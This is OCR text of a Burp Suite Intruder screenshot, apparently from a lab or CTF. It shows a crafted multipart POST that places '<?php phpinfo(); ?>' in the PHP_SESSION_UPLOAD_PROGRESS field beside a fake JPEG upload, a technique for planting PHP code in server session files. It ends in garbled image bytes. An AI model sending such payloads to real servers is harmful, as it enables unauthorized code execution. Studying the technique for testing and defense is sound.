 Burp Suite Professional v2.1.06 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full
details.
Attack type: Sniper
POST /index.php HTTP/1.1
Host: 192.33.6.145
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:71.0) Gecko/20100101 Firefox/71.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------293582696224464
Content-Length: 91125
Origin: http://192.168.68.119
Cookie: PHPSESSID=123456789
Connection: close
Referer: http://192.168.68.119/upload.html
Upgrade-Insecure-Requests: 1
-----------------------------293582696224464
Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
<?php phpinfo(); ?>
-----------------------------293582696224464
Content-Disposition: form-data; name="file1"; filename="cool.jpg"
Content-Type: image/jpeg
à TExif MM * 2 2 i F 2018:08:03
23:17:20 à JFIF C
C
1 2 ″
Add §
Clear §
Auto §
Refresh
? < + > Type a search term 0 matches Clear
0 payload positions Length: 91274